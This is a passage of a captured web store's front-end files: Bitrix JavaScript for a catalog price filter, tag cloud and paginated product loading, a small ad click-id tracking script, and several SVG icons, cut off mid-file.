            window.location.href = url;
            return false;
        }));
    }
};

JCSmartFilter.prototype.gatherInputsValues = function (values, elements) {
    if (elements) {
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            if (!el.type)
                continue;

            switch (el.type.toLowerCase()) {
                case 'number':
                case 'text':
                case 'textarea':
                case 'password':
                case 'hidden':
                case 'select-one':
                    if (el.value.length)
                        values[values.length] = {name: el.name, value: el.value};
                    break;
                case 'radio':
                case 'checkbox':
                    if (el.checked)
                        values[values.length] = {name: el.name, value: el.value};
                    break;
                case 'select-multiple':
                    for (var j = 0; j < el.options.length; j++) {
                        if (el.options[j].selected)
                            values[values.length] = {name: el.name, value: el.options[j].value};
                    }
                    break;
                default:
                    break;
            }
        }
    }
};

JCSmartFilter.prototype.values2post = function (values) {
    var post = [];
    var current = post;
    var i = 0;

    while (i < values.length) {
        var p = values[i].name.indexOf('[');
        if (p == -1) {
            current[values[i].name] = values[i].value;
            current = post;
            i++;
        } else {
            var name = values[i].name.substring(0, p);
            var rest = values[i].name.substring(p + 1);
            if (!current[name])
                current[name] = [];

            var pp = rest.indexOf(']');
            if (pp == -1) {
                //Error - not balanced brackets
                current = post;
                i++;
            } else if (pp == 0) {
                //No index specified - so take the next integer
                current = current[name];
                values[i].name = '' + current.length;
            } else {
                //Now index name becomes and name and we go deeper into the array
                current = current[name];
                values[i].name = rest.substring(0, pp) + rest.substring(pp + 1);
            }
        }
    }
    return post;
};

JCSmartFilter.prototype.hideFilterProps = function (element) {
    var obj = element.parentNode;
    //filterBlock = obj.querySelector("[data-role='bx_filter_block']");
    //propAngle = obj.querySelector("[data-role='prop_angle']");

    if (BX.hasClass(obj, "opened")) {
        BX.removeClass(obj, "opened");

        //BX.addClass(propAngle, "fa-angle-down");
        //BX.removeClass(propAngle, "fa-angle-up");
    } else {

        BX.addClass(obj, "opened");
        //BX.removeClass(propAngle, "fa-angle-down");
        //BX.addClass(propAngle, "fa-angle-up");
    }
};

JCSmartFilter.prototype.showDropDownPopup = function (element, popupId) {
    var contentNode = element.querySelector('[data-role="dropdownContent"]');
    this.popups["smartFilterDropDown" + popupId] = BX.PopupWindowManager.create("smartFilterDropDown" + popupId, element, {
        autoHide: true,
        offsetLeft: 0,
        offsetTop: 3,
        overlay: false,
        draggable: {restrict: true},
        closeByEsc: true,
        content: BX.clone(contentNode)
    });
    this.popups["smartFilterDropDown" + popupId].show();
};

JCSmartFilter.prototype.selectDropDownItem = function (element, controlId) {
    this.keyup(BX(controlId));

    var wrapContainer = BX.findParent(BX(controlId), {className: "bx-filter-select-container"}, false);

    var currentOption = wrapContainer.querySelector('[data-role="currentOption"]');
    currentOption.innerHTML = element.innerHTML;
    BX.PopupWindowManager.getCurrentPopup().close();
};
document.addEventListener("DOMContentLoaded", function (event) {
    BX.namespace("BX.Iblock.SmartFilter");


    BX.Iblock.SmartFilter = (function () {
        /** @param {{
        		leftSlider: string,
        		rightSlider: string,
        		tracker: string,
        		trackerWrap: string,
        		minInputId: string,
        		maxInputId: string,
        		minPrice: float|int|string,
        		maxPrice: float|int|string,
        		curMinPrice: float|int|string,
        		curMaxPrice: float|int|string,
        		fltMinPrice: float|int|string|null,
        		fltMaxPrice: float|int|string|null,
        		precision: int|null,
        		colorUnavailableActive: string,
        		colorAvailableActive: string,
        		colorAvailableInactive: string
        	}} arParams
         */
        var SmartFilter = function (arParams) {
            if (typeof arParams === 'object') {
                this.leftSlider = BX(arParams.leftSlider);
                this.rightSlider = BX(arParams.rightSlider);
                this.tracker = BX(arParams.tracker);
                this.trackerWrap = BX(arParams.trackerWrap);

                this.minInput = BX(arParams.minInputId);
                this.maxInput = BX(arParams.maxInputId);

                this.minPrice = parseFloat(arParams.minPrice);
                this.maxPrice = parseFloat(arParams.maxPrice);

                this.curMinPrice = parseFloat(arParams.curMinPrice);
                this.curMaxPrice = parseFloat(arParams.curMaxPrice);

                this.fltMinPrice = arParams.fltMinPrice ? parseFloat(arParams.fltMinPrice) : parseFloat(arParams.curMinPrice);
                this.fltMaxPrice = arParams.fltMaxPrice ? parseFloat(arParams.fltMaxPrice) : parseFloat(arParams.curMaxPrice);

                this.precision = arParams.precision || 0;

                this.priceDiff = this.maxPrice - this.minPrice;

                this.leftPercent = 0;
                this.rightPercent = 0;

                this.fltMinPercent = 0;
                this.fltMaxPercent = 0;

                this.colorUnavailableActive = BX(arParams.colorUnavailableActive); //gray
                this.colorAvailableActive = BX(arParams.colorAvailableActive); //blue
                this.colorAvailableInactive = BX(arParams.colorAvailableInactive); //light blue

                this.isTouch = false;

                this.init();

                if ('ontouchstart' in document.documentElement) {
                    this.isTouch = true;

                    BX.bind(this.leftSlider, "touchstart", BX.proxy(function (event) {
                        this.onMoveLeftSlider(event)
                    }, this));

                    BX.bind(this.rightSlider, "touchstart", BX.proxy(function (event) {
                        this.onMoveRightSlider(event)
                    }, this));
                } else {
                    BX.bind(this.leftSlider, "mousedown", BX.proxy(function (event) {
                        this.onMoveLeftSlider(event)
                    }, this));

                    BX.bind(this.rightSlider, "mousedown", BX.proxy(function (event) {
                        this.onMoveRightSlider(event)
                    }, this));
                }

                BX.bind(this.minInput, "keyup", BX.proxy(function (event) {
                    this.onInputChange();
                }, this));

                BX.bind(this.maxInput, "keyup", BX.proxy(function (event) {
                    this.onInputChange();
                }, this));
            }
        };

        SmartFilter.prototype.init = function () {
            var priceDiff;

            if (this.curMinPrice > this.minPrice) {
                priceDiff = this.curMinPrice - this.minPrice;
                this.leftPercent = (priceDiff * 100) / this.priceDiff;

                if (this.leftSlider) this.leftSlider.style.left = this.leftPercent + "%";
                if (this.colorUnavailableActive) this.colorUnavailableActive.style.left = this.leftPercent + "%";
            }

            this.setMinFilteredValue(this.fltMinPrice);

            if (this.rightSlider && this.colorUnavailableActive && this.curMaxPrice < this.maxPrice) {
                priceDiff = this.maxPrice - this.curMaxPrice;
                this.rightPercent = (priceDiff * 100) / this.priceDiff;

                this.rightSlider.style.right = this.rightPercent + "%";
                this.colorUnavailableActive.style.right = this.rightPercent + "%";
            }

            this.setMaxFilteredValue(this.fltMaxPrice);
        };

        SmartFilter.prototype.setMinFilteredValue = function (fltMinPrice) {

            if (!this.colorAvailableActive || !this.colorAvailableInactive) return;
            this.fltMinPrice = parseFloat(fltMinPrice);
            if (this.fltMinPrice >= this.minPrice) {
                var priceDiff = this.fltMinPrice - this.minPrice;
                this.fltMinPercent = (priceDiff * 100) / this.priceDiff;

                if (this.leftPercent > this.fltMinPercent)
                    this.colorAvailableActive.style.left = this.leftPercent + "%";
                else
                    this.colorAvailableActive.style.left = this.fltMinPercent + "%";

                this.colorAvailableInactive.style.left = this.fltMinPercent + "%";
            } else {
                this.colorAvailableActive.style.left = "0%";
                this.colorAvailableInactive.style.left = "0%";
            }
        };

        SmartFilter.prototype.setMaxFilteredValue = function (fltMaxPrice) {
            this.fltMaxPrice = parseFloat(fltMaxPrice);
            if (!this.colorAvailableActive || !this.colorAvailableInactive) return;

            if (this.fltMaxPrice <= this.maxPrice) {
                var priceDiff = this.maxPrice - this.fltMaxPrice;
                this.fltMaxPercent = (priceDiff * 100) / this.priceDiff;

                if (this.rightPercent > this.fltMaxPercent)
                    this.colorAvailableActive.style.right = this.rightPercent + "%";
                else
                    this.colorAvailableActive.style.right = this.fltMaxPercent + "%";

                this.colorAvailableInactive.style.right = this.fltMaxPercent + "%";
            } else {
                this.colorAvailableActive.style.right = "0%";
                this.colorAvailableInactive.style.right = "0%";
            }
        };

        SmartFilter.prototype.getXCoord = function (elem) {
            var box = elem.getBoundingClientRect();
            var body = document.body;
            var docElem = document.documentElement;

            var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft;
            var clientLeft = docElem.clientLeft || body.clientLeft || 0;
            var left = box.left + scrollLeft - clientLeft;

            return Math.round(left);
        };

        SmartFilter.prototype.getPageX = function (e) {
            e = e || window.event;
            var pageX = null;

            if (this.isTouch && event.targetTouches[0] != null) {
                pageX = e.targetTouches[0].pageX;
            } else if (e.pageX != null) {
                pageX = e.pageX;
            } else if (e.clientX != null) {
                var html = document.documentElement;
                var body = document.body;

                pageX = e.clientX + (html.scrollLeft || body && body.scrollLeft || 0);
                pageX -= html.clientLeft || 0;
            }

            return pageX;
        };

        SmartFilter.prototype.recountMinPrice = function () {
            var newMinPrice = (this.priceDiff * this.leftPercent) / 100;
            newMinPrice = (this.minPrice + newMinPrice).toFixed(this.precision);

            if (newMinPrice != this.minPrice)
                this.minInput.value = newMinPrice;
            else
                this.minInput.value = "";
            /** @global JCSmartFilter smartFilter */
            smartFilter.keyup(this.minInput);
        };

        SmartFilter.prototype.recountMaxPrice = function () {
            var newMaxPrice = (this.priceDiff * this.rightPercent) / 100;
            newMaxPrice = (this.maxPrice - newMaxPrice).toFixed(this.precision);

            if (newMaxPrice != this.maxPrice)
                this.maxInput.value = newMaxPrice;
            else
                this.maxInput.value = "";
            /** @global JCSmartFilter smartFilter */
            smartFilter.keyup(this.maxInput);
        };

        SmartFilter.prototype.onInputChange = function () {
            var priceDiff;
            if (this.minInput.value) {
                var leftInputValue = this.minInput.value;
                if (leftInputValue < this.minPrice)
                    leftInputValue = this.minPrice;

                if (leftInputValue > this.maxPrice)
                    leftInputValue = this.maxPrice;

                priceDiff = leftInputValue - this.minPrice;
                this.leftPercent = (priceDiff * 100) / this.priceDiff;

                this.makeLeftSliderMove(false);
            }

            if (this.maxInput.value) {
                var rightInputValue = this.maxInput.value;
                if (rightInputValue < this.minPrice)
                    rightInputValue = this.minPrice;

                if (rightInputValue > this.maxPrice)
                    rightInputValue = this.maxPrice;

                priceDiff = this.maxPrice - rightInputValue;
                this.rightPercent = (priceDiff * 100) / this.priceDiff;

                this.makeRightSliderMove(false);
            }
        };

        SmartFilter.prototype.makeLeftSliderMove = function (recountPrice) {
            recountPrice = (recountPrice !== false);

            if (this.leftSlider)
                this.leftSlider.style.left = this.leftPercent + "%";
            if (this.colorUnavailableActive)
                this.colorUnavailableActive.style.left = this.leftPercent + "%";

            var areBothSlidersMoving = false;
            if (this.leftPercent + this.rightPercent >= 100) {
                areBothSlidersMoving = true;
                this.rightPercent = 100 - this.leftPercent;
                if (this.rightSlider) this.rightSlider.style.right = this.rightPercent + "%";
                if (this.colorUnavailableActive) this.colorUnavailableActive.style.right = this.rightPercent + "%";
            }

            if (this.leftPercent >= this.fltMinPercent && this.leftPercent <= (100 - this.fltMaxPercent)) {

                if (this.colorAvailableActive) this.colorAvailableActive.style.left = this.leftPercent + "%";
                if (areBothSlidersMoving) {
                    if (this.colorAvailableActive) this.colorAvailableActive.style.right = 100 - this.leftPercent + "%";
                }
            } else if (this.leftPercent <= this.fltMinPercent) {
                this.colorAvailableActive.style.left = this.fltMinPercent + "%";
                if (areBothSlidersMoving) {
                    this.colorAvailableActive.style.right = 100 - this.fltMinPercent + "%";
                }
            } else if (this.leftPercent >= this.fltMaxPercent) {
                this.colorAvailableActive.style.left = 100 - this.fltMaxPercent + "%";
                if (areBothSlidersMoving) {
                    this.colorAvailableActive.style.right = this.fltMaxPercent + "%";
                }
            }

            if (recountPrice) {
                this.recountMinPrice();
                if (areBothSlidersMoving)
                    this.recountMaxPrice();
            }
        };

        SmartFilter.prototype.countNewLeft = function (event) {
            var pageX = this.getPageX(event);

            var trackerXCoord = this.getXCoord(this.trackerWrap);
            var rightEdge = this.trackerWrap.offsetWidth;

            var newLeft = pageX - trackerXCoord;

            if (newLeft < 0)
                newLeft = 0;
            else if (newLeft > rightEdge)
                newLeft = rightEdge;

            return newLeft;
        };

        SmartFilter.prototype.onMoveLeftSlider = function (e) {
            if (!this.isTouch) {
                this.leftSlider.ondragstart = function () {
                    return false;
                };
            }

            if (!this.isTouch) {
                document.onmousemove = BX.proxy(function (event) {
                    this.leftPercent = ((this.countNewLeft(event) * 100) / this.trackerWrap.offsetWidth);
                    this.makeLeftSliderMove();
                }, this);

                document.onmouseup = function () {
                    document.onmousemove = document.onmouseup = null;
                };
            } else {
                document.ontouchmove = BX.proxy(function (event) {
                    this.leftPercent = ((this.countNewLeft(event) * 100) / this.trackerWrap.offsetWidth);
                    this.makeLeftSliderMove();
                }, this);

                document.ontouchend = function () {
                    document.ontouchmove = document.touchend = null;
                };
            }

            return false;
        };

        SmartFilter.prototype.makeRightSliderMove = function (recountPrice) {
            recountPrice = (recountPrice !== false);

            if (this.rightSlider) this.rightSlider.style.right = this.rightPercent + "%";
            if (this.colorUnavailableActive) this.colorUnavailableActive.style.right = this.rightPercent + "%";

            var areBothSlidersMoving = false;
            if (this.leftPercent + this.rightPercent >= 100) {
                areBothSlidersMoving = true;
                this.leftPercent = 100 - this.rightPercent;
                if (this.leftSlider) this.leftSlider.style.left = this.leftPercent + "%";
                if (this.colorUnavailableActive) this.colorUnavailableActive.style.left = this.leftPercent + "%";
            }

            if ((100 - this.rightPercent) >= this.fltMinPercent && this.rightPercent >= this.fltMaxPercent) {
                if (this.colorAvailableActive) this.colorAvailableActive.style.right = this.rightPercent + "%";
                if (areBothSlidersMoving) {
                    if (this.colorAvailableActive) this.colorAvailableActive.style.left = 100 - this.rightPercent + "%";
                }
            } else if (this.rightPercent <= this.fltMaxPercent) {
                this.colorAvailableActive.style.right = this.fltMaxPercent + "%";
                if (areBothSlidersMoving) {
                    this.colorAvailableActive.style.left = 100 - this.fltMaxPercent + "%";
                }
            } else if ((100 - this.rightPercent) <= this.fltMinPercent) {
                this.colorAvailableActive.style.right = 100 - this.fltMinPercent + "%";
                if (areBothSlidersMoving) {
                    this.colorAvailableActive.style.left = this.fltMinPercent + "%";
                }
            }

            if (recountPrice) {
                this.recountMaxPrice();
                if (areBothSlidersMoving)
                    this.recountMinPrice();
            }
        };

        SmartFilter.prototype.onMoveRightSlider = function (e) {
            if (!this.isTouch) {
                this.rightSlider.ondragstart = function () {
                    return false;
                };
            }

            if (!this.isTouch) {
                document.onmousemove = BX.proxy(function (event) {
                    this.rightPercent = 100 - (((this.countNewLeft(event)) * 100) / (this.trackerWrap.offsetWidth));
                    this.makeRightSliderMove();
                }, this);

                document.onmouseup = function () {
                    document.onmousemove = document.onmouseup = null;
                };
            } else {
                document.ontouchmove = BX.proxy(function (event) {
                    this.rightPercent = 100 - (((this.countNewLeft(event)) * 100) / (this.trackerWrap.offsetWidth));
                    this.makeRightSliderMove();
                }, this);

                document.ontouchend = function () {
                    document.ontouchmove = document.ontouchend = null;
                };
            }

            return false;
        };

        return SmartFilter;
    })();
});

////Mobile
(function (window) {
    window.MobileFilter = function (smartFilter, breakPoint, reload_button) {
        var lastInput = null;
        var input_to = false;
        var mobile_filter = this;
        var breakChars = /[\d]/

        let keyupTimer = false;

        this.click = function (e) {
            let _this = this
            jsPreloader.show(5000);

            $.ajax({
                url: "?action=getFilterUrl&"+$(e).closest('form').serialize(),
                dataType: "json",
                success: function (data) {
                    if(typeof data.url !== 'undefined') {
                        $(reload_button).attr("onclick", "mobileFilter.dropFilter('" + data.url + "', '" + window.bxajaxid + "')").removeClass("_hidden")

                        _this.rebuild(data.url)
                    }
                },
                error: function () {
                    jsPreloader.hide()
                }
            });
        }

        this.rebuild = function (url) {
            $.ajax({
                url: url + "?action=getFilterItems",
                dataType: "json",
                success: function (data) {
                    try {
                        $.each($(data.html).filter('.filter__item'), function (i, item) {
                            if(typeof $(item).data('id') !== 'undefined') {
                                $('.filter__item[data-id='+$(item).data('id')+'] .filter__content').replaceWith($(item).find('.filter__content'))
                                if($('.filter__item[data-id='+$(item).data('id')+'] input[type=checkbox]:disabled').length > 0) {
                                    $('.filter__item[data-id='+$(item).data('id')+'] .js--filter-more').addClass('hidden')
                                } else {
                                    $('.filter__item[data-id='+$(item).data('id')+'] .js--filter-more').removeClass('hidden')
                                }
                            }
                        })

                        Object.keys(window.propertyRows).forEach(function (id) {
                            window.propertyRows[id].forEach(function (item, i) {
                                if (typeof data.items[id] !== 'undefined' && data.items[id][item.value] !== 'undefined') {
                                    window.propertyRows[id][i].count = data.items[id][item.value]
                                }
                            })
                        })
                    } catch (e) {
                        console.error(e)
                    }

                    jsPreloader.hide()
                },
                error: function () {
                    jsPreloader.hide()
                },
            });
        }

        this.keyup = function (event, e) {
            clearTimeout(keyupTimer);
            keyupTimer = setTimeout(function(){
                check([event, e], add, d_keyup)
            }, 1000)
        }

        this.reload = function () {
            if ($(reload_button).attr("disabled")) return;

            $(reload_button).attr("disabled", "disabled")
            jsPreloader.show(50000);
            smartFilter.reload(lastInput);

            setTimeout(function () {
                if (typeof (initPseudoLinks) !== 'undefined') initPseudoLinks();
                if (typeof (initPriceInputs) !== 'undefined') initPriceInputs();
                if (typeof (initAdaptive) !== 'undefined') initAdaptive();
                if (typeof (globalInit) !== 'undefined') globalInit();
                if (typeof (catalogItemInit) !== 'undefined') catalogItemInit();
                if (typeof (catalogInit) !== 'undefined') catalogInit();
                if (typeof (cartInit) !== 'undefined') cartInit();
                try{if(typeof window.reviewsLink !== "undefined"){window.reviewsLink.reload();}}catch (e){}
            }, 2000);
        }

        this.filterMore = function (e, id, code) {
            check([e,id, code], filterMore, filterMore)
        }

        this.filterDrinks = function (e) {
            check([e], mobile_filterMore, ShowAllDrinks)
        }

        this.onload = function () {
            if (typeof (initPseudoLinks) !== 'undefined') initPseudoLinks();
            if (typeof (initPriceInputs) !== 'undefined') initPriceInputs();
            if (typeof (initAdaptive) !== 'undefined') initAdaptive();
            if (typeof (globalInit) !== 'undefined') globalInit();
            if (typeof (catalogItemInit) !== 'undefined') catalogItemInit();
            if (typeof (catalogInit) !== 'undefined') catalogInit();
            if (typeof (cartInit) !== 'undefined') cartInit();

            $(".modalBack").removeClass("visible");
            $(document.body).removeClass('modal-opened')

            $(reload_button)
                .removeAttr("disabled")
                .removeClass("visible")
        }

        this.dropFilter = function(url, bxajaxid) {
            jsPreloader.show(30000);
            if ((typeof url == 'undefined') || (typeof bxajaxid == 'undefined') || !url  || !bxajaxid) {
                return false;
            }
            BX.ajax.insertToNode(url + '?' + 'bxajaxid=' + bxajaxid, 'comp_' + bxajaxid);
            jsLwine.closeFilter();
            return false;
        }

        function add(event, e) {
            lastInput = e;

            smartFilter.getMeta(e, function (data) {
                // $(reload_button).find('button').text('Показать ' + data.ELEMENT_COUNT + ' товаров');
                for(let i in data.ITEMS){
                    if(typeof data.ITEMS[i].VALUES !== 'undefined' && Object.keys(data.ITEMS[i].VALUES).length){
                        let hasCheckedVal = false;
                        for(let k in data.ITEMS[i].VALUES) {
                            if (typeof data.ITEMS[i].VALUES[k].CHECKED !== 'undefined' && data.ITEMS[i].VALUES[k].CHECKED) {
                                hasCheckedVal = true;
                            }
                        }
                        for(let k in data.ITEMS[i].VALUES){
                            if(typeof data.ITEMS[i].VALUES[k].DISABLED !== 'undefined' && data.ITEMS[i].VALUES[k].DISABLED && !hasCheckedVal){
                                $('#'+data.ITEMS[i].VALUES[k].CONTROL_ID).attr('disabled', 'disabled');
                                $('#'+data.ITEMS[i].VALUES[k].CONTROL_ID).closest('.filter__label').addClass('disabled');
                            }else{
                                $('#'+data.ITEMS[i].VALUES[k].CONTROL_ID).removeAttr('disabled');
                                $('#'+data.ITEMS[i].VALUES[k].CONTROL_ID).closest('.filter__label').removeClass('disabled');
                            }
                        }
                    }
                }
                $(reload_button).removeClass("_hidden")
            })
        }

        function mobile_filterMore(e) {
            $(e).closest("li").hide();

            var $ul = $(e).closest("ul");
            $ul.find("._hidden").removeClass("_hidden");
        }

        function d_keyup(event, e) {
            if (event.keyCode == 13) {
                event.preventDefault();
                force_keyup(event);
                return;
            }

            if (input_to) clearTimeout(input_to)
            lastInput = e;

            input_to = setTimeout(function () {
                smartFilter.keyup(e)
            }, 2000)
        }

        function check(args, mobileFunc, defaultFunc) {
            if(typeof mobileFunc === 'undefined' || mobileFunc !== filterMore)
                jsPreloader.show(50000);

            if ($(window).width() <= breakPoint) mobileFunc.apply(this, args)
            else defaultFunc.apply(this, args)
        }

        function force_keyup(e) {
            if (input_to) {
                clearTimeout(input_to)
                input_to = false;
                mobile_filter.reload();
            }
        }

        // $("body").on("blur", ".filter input", force_keyup)

    }
})(window)


/* End */
;
; /* Start:"a:4:{s:4:"full";s:90:"/local/components/custom/catalog.sections.tags/templates/.default/script.js?16995353872127";s:6:"source";s:75:"/local/components/custom/catalog.sections.tags/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function() {
    setTagsScripts();
    setLeftOffset();
    BX.addCustomEvent('onAjaxSuccess', function(data, params){
        if (params.dataType === 'html' && typeof(arAjaxPageData) !== 'undefined'){
            setTagsScripts();
            setLeftOffset();
            $('.bread-crumbs__current').text(arAjaxPageData.TITLE);
        }
    })

    $('.tags-cloud__more').on('click', function() {
        $('.tags-cloud').toggleClass('tags-cloud--expanded');
        $(this).text($(this).text() === messageShow ? messageHide : messageShow)
    })
})

window.addEventListener('popstate', function () {
    setTimeout(function () {
        setTagsScripts();
    }, 1000)
})

window.addEventListener('resize', function () {
    setLeftOffset();
    setTagsScripts();
})

function setLeftOffset() {
    let containerRowWidth = $('.container-row').width();
    let buttonMore = $('.tags-cloud__more');
    let filterWidth = $('.left-sidebar').outerWidth(true);
    if (window.innerWidth > 992) {
        buttonMore.hasClass('tags-cloud__more--centered') && buttonMore.removeClass('tags-cloud__more--centered')
        buttonMore.css({ 'left': (containerRowWidth / 2) - filterWidth });
    } else {
        !buttonMore.hasClass('tags-cloud__more--centered') && buttonMore.addClass('tags-cloud__more--centered')
    }
}

function setTagsScripts() {
    let container = $('.tags-cloud');
    let moreButton = $('.tags-cloud__more');
    let collection = $('.tags-cloud__item');

    if ($(window).width() <= 640) {
        let splicedCollection = collection.splice(0, 4);
        let size = splicedCollection.map(function (el) {
            return el.offsetHeight + 15;
        }).sort();
        let res = size[0] + size[size.length - 1];
        container.css({ 'max-height': res - 4 });
    } else {
        if (container.height() > 92) {
            container.css({ 'max-height':'88px' });
            moreButton.css({ 'display':'block' })
        }
    }

    BX.ajax.Setup({denyShowWait : true}, true);

    $('.tags-cloud__link').on('click', function (){
        $('.catalog-list').addClass('load');
    })
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:92:"/local/templates/redesign/components/custom/catalog.section/catalog/script.js?17594733054057";s:6:"source";s:77:"/local/templates/redesign/components/custom/catalog.section/catalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function JSCatalog(params){
	this.params = params || {};
	this.init();
};

JSCatalog.prototype = {
	constructor: JSCatalog,
	init: function(){
		this.bindEvents();

		this.busy = false;
        this.globalBusy = false;
	},
	bindEvents: function(){
		let _this = this;
		let ios = iOS = parseFloat(
			('' + (/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent) || [0,''])[1])
			.replace('undefined', '3_2').replace('_', '.').replace('_', '')
		) || false;
		//if(!ios) 
		$(window).on('scroll.catalog_scroll', _this.onScroll.bind(_this));
		$(document).on('click.catalog_more', '.load-more-btn-container', _this.onClick.bind(_this));
	},
	onScroll: function () {
        let _this = this;
        _this.t = 0;
        
        if (!this.busy) {
            let windowH = $(window).scrollTop(),
            	moreBtn = $('.more-button'),
            	moreContainer = $('.load-more').not('.active'),
            	triggerTreshold = $('.catalog-content__grid').outerHeight() / 4;

            if(moreBtn.length <= 0){
            	return false;
            }

			if(moreContainer.length <= 0){
				return false;
			}
            let moreContainerTop = moreContainer.offset().top;

	        if(windowH + triggerTreshold >= moreContainerTop){
	        	this.busy = true;
	        	this.loadItems(moreBtn);
	        }
        }
    },
	onClick: function (e) {
    	e.preventDefault();
        let _this = this;
        _this.t = 0;

        if (!this.busy) {
            let	moreBtn = $('.load-more-btn-container .load-more-btn'),
            	moreContainer = $('.load-more-btn-container').not('.active');

            if(!moreBtn.length)	return false;

			if(!moreContainer.length) return false;

			this.busy = true;

			if(typeof window.jsPreloaderCatalog != "undefined"){
				window.jsPreloaderCatalog.show(20000);
			}

			this.loadItems(moreBtn);
        }
    },
  loadItems: function(moreBtn, ajaxPagination = false){
    	let href = moreBtn.attr('href'),
    		url = href.split("?"),
    		bxajaxid = moreBtn.attr('data-bxajaxid'),
        parent_bxajaxid = moreBtn.attr('data-parent_bxajaxid'),
    		ajaxUrl,
    		params= IAjax.getAllUrlParams(href),
    		_this = this;
    	ajaxUrl = url[0] + '?' + $.param(params);
    	moreBtn.closest('.load-more').addClass('active');
		if(typeof window.jsPreloaderCatalog != "undefined"){
			window.jsPreloaderCatalog.show(20000);
		}
    	$.ajax({
    		url: href,
    		data: {bxajaxid: bxajaxid, parent_bxajaxid: parent_bxajaxid, is_ajax_load: "Y"},
    		// type: 'post',
    		success: function(html){
    			$('.current-page').remove();
    			$('.more-button').closest('.load-more').removeClass('active').remove();
    			$(moreBtn).parent().removeClass('active').remove();
                setTimeout(function(){
                    let node = $('.catalog-navigation');
                    node.find('.pagination').remove();
                    let links = $(window.jsCatalog.params.navString);
					if(ajaxPagination) {
						links.find('a').each(function () {
							$(this).attr('onclick', "BX.ajax.insertToNode('" + $(this).attr('href') + "&bxajaxid=" + _this.params.ajax_id + "', 'comp_" + _this.params.ajax_id + "'); return false;");
						});
					}
                    node.prepend(links);
					jsLwine.changePseudoLink();

					try {
						jsLwine.changeSpanToImg()
						DataLoader.loop()
					} catch (e) {
						console.log(e)
					}

					if(typeof decodeLinks != 'undefined') {
						decodeLinks();
					}
                }, 500);
                let cardsContainer = '.catalog-content__cards';
                if($(cardsContainer).find('.ajax_load').length > 0) {
					cardsContainer = cardsContainer + ' .ajax_load';
				}
                $(cardsContainer).append(html);
				if(typeof window.jsPreloaderCatalog != "undefined"){
					window.jsPreloaderCatalog.hide();
				}
				try {
					jsLwine.catalogEvents();
          initialLoyaltyTooltips();
				}catch (e) {
					console.log(e)
				}
                _this.busy = false;
    		}
    	});
    	
    },
};
/* End */
;; /* /local/templates/redesign/components/custom/catalog.smart.filter/.default/script.js?176336504160137*/
; /* /local/components/custom/catalog.sections.tags/templates/.default/script.js?16995353872127*/
; /* /local/templates/redesign/components/custom/catalog.section/catalog/script.js?17594733054057*/


--- FILE ---
content_type: application/javascript
request_url: https://luding-static.storage.yandexcloud.net/js/s2s.js?74c8aab11c14f69a22bcbe2f4bfb0d4d4577459d
body_size: 523
content:
function JsS2S(){
    this.init();
}

JsS2S.prototype = {
    init: function (){
        try{
            let url = new URL(window.location);
            let urlParams = url.searchParams;
            if(urlParams.get('utm_source') == 'oads'){
                localStorage.setItem('s2s_click_id', urlParams.get('click_id'));
                urlParams.delete('utm_source');
                urlParams.delete('utm_campaign');
                urlParams.delete('utm_medium');
                urlParams.delete('click_id');
                location.href = url.toString();
            }
        }catch (e){
            console.warn(e);
        }
    },

    getFromStorage: function (){
        return localStorage.getItem('s2s_click_id') ?? null;
    },

    setStorage: function (clickId){
        if(!clickId) return false;
        if(clickId != this.getFromStorage() && clickId.length){
            localStorage.setItem('s2s_click_id', clickId);
        }
    },

    clearStorage: function (){
        if(this.getFromStorage()) {
            localStorage.removeItem('s2s_click_id');
        }
    },

    send: function (){
        let clickId = this.getFromStorage();

        return new Promise(function (resolve, reject){
            if(typeof IAjax == "undefined"){
                resolve();
                return false;
            }

            if(!clickId){
                resolve();
                return false;
            }

            IAjax.request(
                {
                    action: "Itgrade\\Lwine\\S2S\\Save",
                    click_id: clickId,
                },
                function(resp){
                    resolve();
                    return resp.status
                }
            );
        })
    }
}

if(typeof window.jsS2S == "undefined") {
    window.jsS2S = new JsS2S();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/star-icon.svg
body_size: 194
content:
<svg width="24" height="22" viewBox="0 0 24 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 2.60396L14.2507 8.01534L14.4853 8.5793L15.0941 8.62811L20.9362 9.09646L16.4851 12.9092L16.0213 13.3066L16.163 13.9007L17.5229 19.6016L12.5213 16.5466L12 16.2282L11.4787 16.5466L6.47715 19.6016L7.837 13.9007L7.97873 13.3066L7.51485 12.9092L3.06383 9.09646L8.90587 8.62811L9.51472 8.5793L9.74928 8.01534L12 2.60396Z" stroke="#7D858C" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/arrow-down--white.svg
body_size: 68
content:
<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 2L8 8L14 2" stroke="#ffffff" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/logo-luding.svg?0ac509037420fe625120978532af1e0c585e24a0
body_size: 1397
content:
<svg width="93" height="38" viewBox="0 0 93 38" fill="none" xmlns="http://www.w3.org/2000/svg">
